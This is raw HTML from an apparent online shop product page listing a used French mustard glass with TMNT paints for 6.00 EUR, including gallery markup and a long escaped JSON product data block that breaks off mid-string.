  <section class="page-content" id="content" data-templateview="right" data-numberimage="5" data-numberimage1200="4" data-numberimage992="4" data-numberimage768="3" data-numberimage576="3" data-numberimage480="2" data-numberimage360="2" data-templatemodal="1" data-templatezoomtype="in" data-zoomposition="right" data-zoomwindowwidth="400" data-zoomwindowheight="400">
    
      <div class="images-container">
        

          
            <div class="product-cover">
              
                <ul class="product-flags">
                                  </ul>
              
                              <img id="zoom_product" data-type-zoom="" class="js-qv-product-cover img-fluid" src="https://la-tentaclerie.com/4425-large_default/glass-tmnt-n5.jpg" alt="" title="" itemprop="image">
                <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
                  <i class="material-icons zoom-in">&#xE8FF;</i>
                </div>
                          </div>
          

          
            <div id="thumb-gallery" class="product-thumb-images">
                                                <div class="thumb-container  active ">
                    <a href="javascript:void(0)" data-image="https://la-tentaclerie.com/4425-large_default/glass-tmnt-n5.jpg" data-zoom-image="https://la-tentaclerie.com/4425-large_default/glass-tmnt-n5.jpg"> 
                      <img
                        class="thumb js-thumb  selected "
                        data-image-medium-src="https://la-tentaclerie.com/4425-medium_default/glass-tmnt-n5.jpg"
                        data-image-large-src="https://la-tentaclerie.com/4425-large_default/glass-tmnt-n5.jpg"
                        src="https://la-tentaclerie.com/4425-home_default/glass-tmnt-n5.jpg"
                        alt=""
                        title=""
                        itemprop="image"
                      >
                    </a>
                  </div>
                                  <div class="thumb-container ">
                    <a href="javascript:void(0)" data-image="https://la-tentaclerie.com/4426-large_default/glass-tmnt-n5.jpg" data-zoom-image="https://la-tentaclerie.com/4426-large_default/glass-tmnt-n5.jpg"> 
                      <img
                        class="thumb js-thumb "
                        data-image-medium-src="https://la-tentaclerie.com/4426-medium_default/glass-tmnt-n5.jpg"
                        data-image-large-src="https://la-tentaclerie.com/4426-large_default/glass-tmnt-n5.jpg"
                        src="https://la-tentaclerie.com/4426-home_default/glass-tmnt-n5.jpg"
                        alt=""
                        title=""
                        itemprop="image"
                      >
                    </a>
                  </div>
                                          </div>
            
                          <div class="arrows-product-fake slick-arrows">
                <button class="slick-prev slick-arrow" aria-label="Previous" type="button" >Previous</button>
                <button class="slick-next slick-arrow" aria-label="Next" type="button">Next</button>
              </div>
                      

        
        
      </div>
    
  </section>



  <div class="modal fade js-product-images-modal leo-product-modal" id="product-modal" data-thumbnails=".product-images-895">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal" width="950" src="https://la-tentaclerie.com/4425-large_default/glass-tmnt-n5.jpg" alt="" title="" itemprop="image">
          <figcaption class="image-caption">
            
              <div id="product-description-short" itemprop="description"><p>French mustard glass</p>
<p>TMNT paints</p></div>
            
          </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails text-sm-center">
          
            <div class="product-images product-images-895">
                              <div class="thumb-container">
                  <img data-image-large-src="https://la-tentaclerie.com/4425-large_default/glass-tmnt-n5.jpg" class="thumb img-fluid js-modal-thumb selected " src="https://la-tentaclerie.com/4425-medium_default/glass-tmnt-n5.jpg" alt="" title="" width="239" itemprop="image">
                </div>
                              <div class="thumb-container">
                  <img data-image-large-src="https://la-tentaclerie.com/4426-large_default/glass-tmnt-n5.jpg" class="thumb img-fluid js-modal-thumb" src="https://la-tentaclerie.com/4426-medium_default/glass-tmnt-n5.jpg" alt="" title="" width="239" itemprop="image">
                </div>
                          </div>
            
        </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->

                            </div><div class="col-xl-6 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-sp-12">

	
		<h1 class="h1 product-detail-name" itemprop="name">GLASS : TMNT N°5</h1>
	


	<div class="product-additional-info"> 
  

      <div class="social-sharing">
      <span class="share-this hidden-xs-up"><i class="fa fa-share-alt"></i>Share this:</span>
      <ul>
                  <li class="facebook icon-gray">
            <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fla-tentaclerie.com%2Fgb%2Fprinted-glasses%2F895-glass-tmnt-n5.html" class="text-hide" title="Share" target="_blank">
            <span>Share</span>
            <i class="facebook icon-gray"></i>
            </a>
          </li>
                  <li class="twitter icon-gray">
            <a href="https://twitter.com/intent/tweet?text=GLASS+%3A+TMNT+N%C2%B05 https%3A%2F%2Fla-tentaclerie.com%2Fgb%2Fprinted-glasses%2F895-glass-tmnt-n5.html" class="text-hide" title="Tweet" target="_blank">
            <span>Tweet</span>
            <i class="twitter icon-gray"></i>
            </a>
          </li>
                  <li class="pinterest icon-gray">
            <a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fla-tentaclerie.com%2Fgb%2Fprinted-glasses%2F895-glass-tmnt-n5.html/&amp;media=https%3A%2F%2Fla-tentaclerie.com%2F4425%2Fglass-tmnt-n5.jpg&amp;description=GLASS+%3A+TMNT+N%C2%B05" class="text-hide" title="Pinterest" target="_blank">
            <span>Pinterest</span>
            <i class="pinterest icon-gray"></i>
            </a>
          </li>
              </ul>
    </div>
  
<input type="hidden" id="emarketing_product_id" value="895"/><input type="hidden" id="emarketing_product_name" value="GLASS : TMNT N°5"/><input type="hidden" id="emarketing_product_price" value="6"/><input type="hidden" id="emarketing_product_category" value="PRINTED GLASSES"/><input type="hidden" id="emarketing_currency" value="EUR"/>
</div>

	<div id="leo_product_reviews_block_extra" class="no-print" >
		
		<ul class="reviews_advices">
										<li class="">
					<a class="open-review-form" href="#" data-id-product="895" data-is-logged="" data-product-link="https://la-tentaclerie.com/gb/printed-glasses/895-glass-tmnt-n5.html">
						<i class="fa fa-pencil"></i>
						Add Reviews
					</a>
				</li>
					</ul>
	</div>



	  <div class="product-prices">
    
      <div
        class="product-price h5 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/InStock"/>
        <meta itemprop="priceCurrency" content="EUR">

        <div class="current-price">
          <span itemprop="price" content="6">6.00</span>

                  </div>

        
                  
      </div>
    
    
          
    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
              Tax included
                    
              
                        </div>
  </div>



  <div id="product-description-short-895" class="description-short" itemprop="description"><p>French mustard glass</p>
<p>TMNT paints</p></div>

<div class="product-actions">
  
    <form action="https://la-tentaclerie.com/gb/cart" method="post" id="add-to-cart-or-refresh">
      <input type="hidden" name="token" value="7b23cf11b870c6fc7b42f76b4899b802">
      <input type="hidden" name="id_product" value="895" id="product_page_product_id">
      <input type="hidden" name="id_customization" value="0" id="product_customization_id">

      
        <div class="product-variants">
  </div>
      

      
              
<div data-product="{&quot;id&quot;:895,&quot;attributes&quot;:[],&quot;show_price&quot;:true,&quot;weight_unit&quot;:&quot;kg&quot;,&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/gb\/printed-glasses\/895-glass-tmnt-n5.html&quot;,&quot;canonical_url&quot;:&quot;https:\/\/la-tentaclerie.com\/gb\/printed-glasses\/895-glass-tmnt-n5.html&quot;,&quot;add_to_cart_url&quot;:&quot;https:\/\/la-tentaclerie.com\/gb\/cart?add=1&amp;id_product=895&amp;id_product_attribute=0&amp;token=7b23cf11b870c6fc7b42f76b4899b802&quot;,&quot;condition&quot;:{&quot;type&quot;:&quot;used&quot;,&quot;label&quot;:&quot;Used&quot;,&quot;schema_url&quot;:&quot;https:\/\/schema.org\/UsedCondition&quot;},&quot;delivery_information&quot;:&quot;&quot;,&quot;embedded_attributes&quot;:{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;59&quot;,&quot;id_supplier&quot;:&quot;2&quot;,&quot;reference&quot;:&quot;02-VER895\/0003&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;99&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:&quot;0&quot;,&quot;low_stock_alert&quot;:&quot;1&quot;,&quot;price&quot;:&quot;6.00&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;1&quot;,&quot;condition&quot;:&quot;used&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2023-10-12 18:36:27&quot;,&quot;date_upd&quot;:&quot;2023-11-05 02:02:18&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;&quot;,&quot;link_rewrite&quot;:&quot;glass-tmnt-n5&quot;,&quot;name&quot;:&quot;GLASS : TMNT N\u00b05&quot;,&quot;description&quot;:&quot;&lt;p&gt;French mustard glass with TMNT paints&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;French mustard glass&lt;\/p&gt;\n&lt;p&gt;TMNT paints&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;Available&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:895,&quot;id_product&quot;:895,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:0,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;printed-glasses&quot;,&quot;category_name&quot;:&quot;PRINTED GLASSES&quot;,&quot;link&quot;:&quot;https:\/\/la-tentaclerie.com\/gb\/printed-glasses\/895-glass-tmnt-n5.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:6,&quot;price_without_reduction&quot;:6,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:1,&quot;quantity_all_versions&quot;:1,&quot;id_image&quot;:&quot;gb-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;PACKAGING&quot;,&quot;value&quot;:&quot;Item without packaging (Loose)&quot;,&quot;id_feature&quot;:&quot;1&quot;,&quot;position&quot;:&quot;2&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:true,&quot;quantity_label&quot;:&quot;Item&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/4425-small_default\/glass-tmnt-n5.jpg&quot;,&quot;width&quot;:96,&quot;height&quot;:114},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/4425-cart_default\/glass-tmnt-n5.jpg&quot;,&quot;width&quot;:135,&quot;height&quot;:175},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/4425-medium_default\/glass-tmnt-n5.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:310},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/4425-home_default\/glass-tmnt-n5.jpg&quot;,&quot;width&quot;:950,&quot;height&quot;:980},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/4425-large_default\/glass-tmnt-n5.jpg&quot;,&quot;width&quot;:950,&quot;height&quot;:980}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/4425-small_default\/glass-tmnt-n5.jpg&quot;,&quot;width&quot;:96,&quot;height&quot;:114},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/4425-medium_default\/glass-tmnt-n5.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:310},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/4425-large_default\/glass-tmnt-n5.jpg&quot;,&quot;width&quot;:950,&quot;height&quot;:980},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;4425&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/4426-small_default\/glass-tmnt-n5.jpg&quot;,&quot;width&quot;:96,&quot;height&quot;:114},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/4426-cart_default\/glass-tmnt-n5.jpg&quot;,&quot;width&quot;:135,&quot;height&quot;:175},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/4426-medium_default\/glass-tmnt-n5.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:310},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/4426-home_default\/glass-tmnt-n5.jpg&quot;,&quot;width&quot;:950,&quot;height&quot;:980},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/4426-large_default\/glass-tmnt-n5.jpg&quot;,&quot;width&quot;:950,&quot;height&quot;:980}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/4426-small_default\/glass-tmnt-n5.jpg&quot;,&quot;width&quot;:96,&quot;height&quot;:114},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/4426-medium_default\/glass-tmnt-n5.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:310},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/4426-large_default\/glass-tmnt-n5.jpg&quot;,&quot;width&quot;:950,&quot;height&quot;:980},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;4426&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/4425-small_default\/glass-tmnt-n5.jpg&quot;,&quot;width&quot;:96,&quot;height&quot;:114},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/4425-cart_default\/glass-tmnt-n5.jpg&quot;,&quot;width&quot;:135,&quot;height&quot;:175},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/4425-medium_default\/glass-tmnt-n5.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:310},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/4425-home_default\/glass-tmnt-n5.jpg&quot;,&quot;width&quot;:950,&quot;height&quot;:980},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/4425-large_default\/glass-tmnt-n5.jpg&quot;,&quot;width&quot;:950,&quot;height&quot;:980}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/4425-small_default\/glass-tmnt-n5.jpg&quot;,&quot;width&quot;:96,&quot;height&quot;:114},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/4425-medium_default\/glass-tmnt-n5.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:310},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/4425-large_default\/glass-tmnt-n5.jpg&quot;,&quot;width&quot;:950,&quot;height&quot;:980},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;4425&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:6,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;Last items in stock&quot;,&quot;availability&quot;:&quot;last_remaining_items&quot;},&quot;file_size_formatted&quot;:null,&quot;attachments&quot;:[],&quot;quantity_discounts&quot;:[],&quot;reference_to_display&quot;:&quot;02-VER895\/0003&quot;,&quot;grouped_features&quot;:{&quot;PACKAGING&quot;:{&quot;name&quot;:&quot;PACKAGING&quot;,&quot;value&quot;:&quot;Item without packaging (Loose)&quot;,&quot;id_feature&quot;:&quot;1&quot;,&quot;position&quot;:&quot;2&quot;}},&quot;seo_availability&quot;:&quot;https:\/\/schema.org\/InStock&quot;,&quot;labels&quot;:{&quot;tax_short&quot;:&quot;(tax incl.)&quot;,&quot;tax_long&quot;:&quot;Tax included&quot;},&quot;ecotax&quot;:{&quot;value&quot;:&quot;0.00&quot;,&quot;amount&quot;:0,&quot;rate&quot;:0},&quot;flags&quot;:[],&quot;main_variants&quot;:[],&quot;specific_references&quot;:null,&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;59&quot;,&quot;id_supplier&quot;:&quot;2&quot;,&quot;reference&quot;:&quot;02-VER895\/0003&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;location&quot;:&quot;SCI : Bac B2&quot;,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;weight&quot;:&quot;0.050000&quot;,&quot;quantity_discount&quot;:&quot;0&quot;,&quot;ean13&quot;:&quot;&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;,&quot;mpn&quot;:&quot;&quot;,&quot;cache_is_pack&quot;:&quot;0&quot;,&quot;cache_has_attachments&quot;:&quot;0&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;state&quot;:&quot;1&quot;,&quot;additional_delivery_times&quot;:&quot;1&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;product_type&quot;:&quot;standard&quot;,&quot;id_category_default&quot;:&quot;99&quot;,&quot;id_tax_rules_group&quot;:&quot;6&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:&quot;0&quot;,&quot;low_stock_alert&quot;:&quot;1&quot;,&quot;price&quot;:&quot;6.00&quot;,&quot;wholesale_price&quot;:&quot;6.000000&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2023-10-12 18:36:27&quot;,&quot;date_upd&quot;:&quot;2023-11-05 02:02:18&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;&quot;,&quot;link_rewrite&quot;:&quot;glass-tmnt-n5&quot;,&quot;name&quot;:&quot;GLASS : TMNT N\u00b05&quot;,&quot;description&quot;:&quot;&lt;p&gt;French mustard glass with TMNT paints&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;French mustard glass&lt;\/p&gt;\n&lt;p&gt;TMNT paints&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;Available&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;ecotax_tax_inc&quot;:&quot;0.00&quot;,&quot;id_product&quot;:895,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:0,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;cover_image_id&quot;:&quot;4425&quot;,&quot;category&quot;:&quot;printed-glasses&quot;,&quot;category_name&quot;:&quot;PRINTED GLASSES&quot;,&quot;link&quot;:&quot;https:\/\/la-tentaclerie.com\/gb\/printed-glasses\/895-glass-tmnt-n5.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:6,&quot;price_without_reduction&quot;:6,&quot;price_without_reduction_without_tax&quot;:6,&quot;reduction&quot;:0,&quot;reduction_without_tax&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:1,&quot;quantity_all_versions&quot;:1,&quot;id_image&quot;:&quot;gb-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;PACKAGING&quot;,&quot;value&quot;:&quot;Item without packaging (Loose)&quot;,&quot;id_feature&quot;:&quot;1&quot;,&quot;position&quot;:&quot;2&quot;}],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:true,&quot;quantity_label&quot;:&quot;Item&quot;,&quot;customer_group_discount&quot;:0,&quot;title&quot;:&quot;GLASS : TMNT N\u00b05&quot;,&quot;rounded_display_price&quot;:6,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/4425-small_default\/glass-tmnt-n5.jpg&quot;,&quot;width&quot;:96,&quot;height&quot;:114},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/4425-cart_default\/glass-tmnt-n5.jpg&quot;,&quot;width&quot;:135,&quot;height&quot;:175},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/4425-medium_default\/glass-tmnt-n5.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:310},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/4425-home_default\/glass-tmnt-n5.jpg&quot;,&quot;width&quot;:950,&quot;height&quot;:980},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/4425-large_default\/glass-tmnt-n5.jpg&quot;,&quot;width&quot;:950,&quot;height&quot;:980}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/4425-small_default\/glass-tmnt-n5.jpg&quot;,&quot;width&quot;:96,&quot;height&quot;:114},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/4425-medium_default\/glass-tmnt-n5.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:310},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/4425-large_default\/glass-tmnt-n5.jpg&quot;,&quot;width&quot;:950,&quot;height&quot;:980},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;4425&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/4426-small_default\/glass-tmnt-n5.jpg&quot;,&quot;width&quot;:96,&quot;height&quot;:114},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/4426-cart_default\/glass-tmnt-n5.jpg&quot;,&quot;width&quot;:135,&quot;height&quot;:175},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/4426-medium_default\/glass-tmnt-n5.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:310},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/4426-home_default\/glass-tmnt-n5.jpg&quot;,&quot;width&quot;:950,&quot;height&quot;:980},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/4426-large_default\/glass-tmnt-n5.jpg&quot;,&quot;width&quot;:950,&quot;height&quot;:980}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/4426-small_default\/glass-tmnt-n5.jpg&quot;,&quot;width&quot;:96,&quot;height&quot;:114},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/4426-medium_default\/glass-tmnt-n5.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:310},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/4426-large_default\/glass-tmnt-n5.jpg&quot;,&quot;width&quot;:950,&quot;height&quot;:980},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;4426&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]}],&quot;default_image&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/4425-small_default\/glass-tmnt-n5.jpg&quot;,&quot;width&quot;:96,&quot;height&quot;:114},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/4425-cart_default\/glass-tmnt-n5.jpg&quot;,&quot;width&quot;:135,&quot;height&quot;:175},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/4425-medium_default\/glass-tmnt-n5.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:310},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/4425-home_default\/glass-tmnt-n5.jpg&quot;,&quot;width&quot;:950,&quot;height&quot;:980},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/4425-large_default\/glass-tmnt-n5.jpg&quot;,&quot;width&quot;:950,&quot;height&quot;:980}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/4425-small_default\/glass-tmnt-n5.jpg&quot;,&quot;width&quot;:96,&quot;height&quot;:114},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/4425-medium_default\/glass-tmnt-n5.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:310},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/4425-large_default\/glass-tmnt-n5.jpg&quot;,&quot;width&quot;:950,&quot;height&quot;:980},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;4425&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/4425-small_default\/glass-tmnt-n5.jpg&quot;,&quot;width&quot;:96,&quot;height&quot;:114},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/4425-cart_default\/glass-tmnt-n5.jpg&quot;,&quot;width&quot;:135,&quot;height&quot;:175},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/4425-medium_default\/glass-tmnt-n5.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:310},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/4425-home_default\/glass-tmnt-n5.jpg&quot;,&quot;width&quot;:950,&quot;height&quot;:980},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/4425-large_default\/glass-tmnt-n5.jpg&quot;,&quot;width&quot;:950,&quot;height&quot;:980}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/4425-small_default\/glass-tmnt-n5.jpg&quot;,&quot;width&quot;:96,&quot;height&quot;:114},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/4425-medium_default\/glass-tmnt-n5.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:310},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/4425-large_default\/glass-tmnt-n5.jpg&quot;,&quot;width&quot;:950,&quot;height&quot;:980},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&